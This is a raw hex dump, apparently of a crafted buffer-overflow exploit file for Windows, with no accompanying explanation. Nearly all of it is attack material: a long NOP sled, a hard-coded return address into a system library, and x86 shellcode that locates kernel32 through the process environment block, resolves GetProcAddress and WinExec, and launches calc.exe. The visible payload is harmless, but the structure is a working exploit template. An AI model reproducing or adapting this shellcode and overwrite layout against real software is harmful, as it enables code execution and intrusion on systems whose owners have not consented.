 0620h: 40 DF D6 D5 3B DF D6 D5 3B 00 00 00 00 00 00 00 @ßÖÕ;ßÖÕ;.......
0630h: 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0640h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0650h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0660h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0670h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0680h: 90 90 90 90 90 7B 46 86 7C 90 90 90 90 90 90 90 .....{F†|.......
0690h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
06A0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 00 00 00 ................
06B0h: 00 33 C9 64 8B 41 30 8B 40 0C 8B 70 14 AD 96 AD .3Éd‹A0‹@.‹p.-–-
06C0h: 8B 58 10 53 8B 53 3C 03 D3 8B 52 78 03 D3 8B 72 ‹X.S‹S<.Ó‹Rx.Ó‹r
06D0h: 20 03 F3 33 C9 41 AD 03 C3 81 38 47 65 74 50 75 .ó3ÉA-.Ã.8GetPu
06E0h: F4 81 78 04 72 6F 63 41 75 EB 81 78 08 64 64 72 ô.x.rocAuë.x.ddr
06F0h: 65 75 E2 8B 72 24 03 F3 66 8B 0C 4E 49 8B 72 1C euâ‹r$.óf‹.NI‹r.
0700h: 03 F3 8B 14 8E 03 D3 5B 33 C9 51 B9 78 65 63 61 .ó‹.Ž.Ó[3ÉQ¹xeca
0710h: 51 83 6C 24 03 61 68 57 69 6E 45 54 53 FF D2 33 Qƒl$.ahWinETSÿÒ3
0720h: C9 51 68 2E 65 78 65 68 63 61 6C 63 8B DC 6A 05 ÉQh.exehcalc‹Üj.
0730h: 53 FF D0 90 90 90 90 90 90 90 90 90 90 90 90 90 SÿÐ.............
0740h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0750h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0760h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0770h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................